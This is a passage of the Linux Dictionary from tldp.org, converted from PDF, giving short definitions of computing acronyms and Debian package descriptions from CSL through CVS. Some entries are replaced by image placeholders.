

Callable Services Library (IBM, VM/ESA, CMS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CSL*

Computer SoLutions [software gmbh] (Haendler) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CSLIP*

Compressed [headers] Serial Line Internet Protocol (SLIP, IP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CSMA*

Carrier Sense Multiple Access From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CSMACA*

Carrier Sense Multiple Access with Collision Avoidance, "CSMA/CA" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CSMACD*

Carrier Sense Multiple Access with Collision Detection (IEEE 802.3, ethernet, CSMA/CD), "CSMA/CD" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *csmash*

CannonSmash, a table tennis simulation game CannonSmash is a funny 3D table tennis game. It takes a while to get your hand at ease with the mouse+keyboard manipulations. But once you're used to the technique, you can feel like playing a real game. It is playable against the computer or through a network. Since csmash relies on OpenGL−compatible rendering, it is best experienced with a 3D accelerator card, although software rendering in wireframe mode should be sustainable. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CSMS*

C Specific Media Support (NEST, MLID, Novell) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CSMUX*

Circuit Switching MUltipleXer (FDDI), "CS−MUX" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CSN*

Card Select Number (PNP) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CSNET*

Computer + Science NETwork (USA, network, BITNET) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CSP*

Centro Supercacolo Piemonte (org., Italy, HPC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CSP*

Chip Scale Package (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CSP*

Communicating Sequential Processes From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CSP*

Cross System Product (IBM) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CSPDN*

Circuit Switched Public Data Network (IN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*CSPDU*





# *ctags*

The ctags program generate an index (or "tag") file for C, C++, Eiffel,Fortran, and Java language objects found in files. This tag file allows these items to be quickly and easily located by a text editor or other utility. A "tag" signifies a language object for which an index entry is available (or, alternatively, the index entry created for that object). Alternatively, ctags can generate a cross reference file which lists, inhuman readable form, information about the various source objects found in a set of language files. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CTAN*

Comprehensive Tex Archive Network (TeX, FTP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CTAPI*

Chipcard Terminal Application Program Interface (ICC, CT, API), "CT−API" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CTB*

Communication ToolBox (Apple) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CTCA*

Channel To Channel Adapter (IBM, System/370) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CTCP*

An acronym for Client−To−Client−Protocol, see IRC. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CTCP*

Client To Client Protocol (IRC) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CTCPEC*

Canadian Trusted Computer Product Evaluation Criteria (Canada) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CTD*

Cell Transfer Delay (UNI, ATM, QOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CTE*

Compliance Test and Evaluation, "CT & E" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CTERM*

Command TERMinal (DEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *cthumb*

A program to generate themable Web picture albums cthumb allows you to create themable web picture albums, i.e. collections of digital pictures, with small thumbnails of your pictures and with captions. In addition, it optionally allows you to have several views of the collection of pictures. An album is composed of a series of pages, each composed of a collection of pictures. For each page (and each picture), you can have several annotations per picture. cthumb will generate several versions of the page, for each annotation type. You can customize almost everything in the way the albums look on the screen, from the size of the thumbnails to the background and foreground colors, the border colors, whether you want film−strips, etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*CTI*

Computer Telephony Integration From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cupsys*

Common UNIX Printing System(tm) − server The Common UNIX Printing System (or CUPS(tm)) is a printing system and general replacement for lpd and the like. It supports the Internet Printing Protocol (IPP), and has its own filtering driver model for handling various document types. This package provides the CUPS scheduler/daemon and related files. The terms "Common UNIX Printing System" and "CUPS" are trademarks of Easy Software Products (www.easysw.com), and refer to the original source packages from which these packages are made. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *curator*

Turn directories of images into static web content Curator is a powerful script that allows one to generate Web page image galleries with the intent of displaying photographic images on the Web, or for a CD−ROM presentation and archiving. It generates static Web pages only − no special configuration or running scripts are required on the server. The script supports many file formats, hierarchical directories, thumbnail generation and update, per−image description file with any attributes, and 'tracks' of images spanning multiple directories. The templates consist of HTML with embedded Python. Running this script only requires a recent Python interpreter and the ImageMagick tools. Upstream is: http://curator.sourceforge.net/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *curl*

Get a file from an FTP, GOPHER, HTTP or HTTPS server. curl is a client to get documents/files from servers using any of the supported protocols. The command is designed to work without user interaction or any kind of interactivity. curl offers a busload of useful tricks like proxy support, user authentication, ftp upload, HTTP post, file transfer resume and more. This package is able to handle SSL requests only if installed together with libcurl2−ssl. More informations can be found at the curl web site http://curl.haxx.se . From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cursel*

simple language to provide text application interfaces CURSEL is a freeware FMLI implementation, a small language that allows you to quickly make a form− and menu– based character interface to shell scripts and other programs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cursor*

Normally a block character which marks the place for input on a computer screen. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *curves*

colorful console interface for CVS version control CurVeS performs two functions. It provides a menu and command completion interface to CVS so that inexperienced users can learn the features of CVS without documentation. This includes the creation of some meta−features built upon standard CVS commands that commonly are used together. The second function of CurVeS is to provide visual presentation of a project directory so that the status of each file is comprehensible at a glance. CurVeS uses color, when available, to accent the file classification marks. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CUSI*

Configurable Unified Search Interface (WWW) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CUSP*

Commonly Used System Program (DEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CUT*

Control Unit Terminal From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*cut*

remove sections from each line of files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *cutils*

C source code utilities C source code utilities, consisting of cdecl and cundecl − decode and encode C type declarations cobfusc − make a C source file unreadable but compilable chilight − highlight C source files cunloop − unloop C loops yyextract – extract grammar rules from yacc grammar yyref – yacc grammar reference program From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CUU*

ComputerUnterstuetzte Unterweisung From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *cuyo*

Tetris−like game with very impressive effects. Cuyo, named after a Spanish possessive pronoun, shares with tetris that things fall down and how to navigate them. When enough "of the same type" come "together", they explode. The goal of each level is to blow special "stones" away, you start with. But what "of the same type" and "together" means, varies with the levels. If you hear someone shout that a dragon is always burning his elephants, so that he is not able to blow the volcano away, there a good chances to find Cuyo on his screen. WARNING: It is known to successfully get many people away from more important things to do. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CVF*

Compressed Volume File (DOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CVIA*

Computer Virus Industry Association (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cvm*

Credential Validation Modules CVM is a framework for validating a set of credentials against a database using a filter program. The modules act as a filter, taking a set of credentials as input and writing a set of facts as output if those credentials are valid. Optional input is given to the module through environment variables. Some of the ideas for CVM came from experience with PAM (pluggable authentication modules), the checkpassword interface used by qmail−pop3d, and the "authmod" interface used by Courier IMAP and POP3. This framework places fewer restrictions on the invoking client than checkpassword does, and is much simpler to implement on both sides than PAM and the authmod framework. See http://untroubled.org/cvm/cvm.html for more information. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CVS*

A source code control system is a MUST to manage the changes occurring to a software project during development. Developers need a complete history of changes to backtrack to previous versions in case of any problems. Since source code is the most vital component of any software project and software development takes a huge amount of time and money, it is very important to spend some time in safe−guarding the source code by using source code control systems like CVS and RCS. CVS (Concurrent Version Control System) is a powerful tool which allows concurrent development of software by multiple users. It uses RCS underneath and has an application layer interface as a wrapper on top of RCS. CVS can record the history of your files (usually, but not always, source code). CVS only stores the differences between versions, instead of every version of every file you've created. CVS also keeps a log of who, when and why changes occurred, among other aspects. CVS is very helpful for managing releases and controlling the concurrent editing of source files among multiple authors. Instead of providing version control for a collection of files in a single directory, CVS provides version control for a hierarchical collection of directories consisting of revision controlled files. These directories and files can then be combined to form a software release. CVS can be used

for storing "C", "C++", Java, Perl, HTML and other files. HISTORY of CVS: CVS is a very highly sophisticated and complex system. It is the "State of the Art" technology and is so called "software miracle". The CVS software is a very advanced and capable system developed over a very long period of time. And it took several years to mature!! It took about 20 to 30 years of research to develop CVS algorithms and later it was coded into a software. And even today, it is still evolving!! CVS algorithms actually started in Universities several decades ago and CVS implementation started out as a bunch of shell scripts written by Dick Grune, who posted it to the newsgroup comp.sources.unix in the volume 6 release of December, 1986. While no actual code from these shell scripts is present in the current version of CVS much of the CVS conflict resolution algorithms come from them. In April, 1989, Brian Berliner designed and coded CVS. Jeff Polk later helped Brian with the design of the CVS module and vendor branch support. And today each and every major software development project in the world is written using CVS as the safe repository. As good old software hats say − "You are in very safe hands, if you are using CVS !!!" From http://www.milkywaygalaxy.freeservers.com [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CVS*

Computer Vision Syndrome From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CVS*

Concurrent Versions System (Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cvs*

Concurrent Versions System CVS is a version control system, which allows you to keep old versions of files (usually source code), keep a log of who, when, and why changes occurred, etc., like RCS or SCCS. Unlike the simpler systems, CVS does not just operate on one file at a time or one directory at a time, but operates on hierarchical collections of directories consisting of version controlled files. CVS helps to manage releases and to control the concurrent editing of source files among multiple authors. CVS allows triggers to enable/log/control various operations and works well over a wide area network. From Debian 3.0r0 AP[T 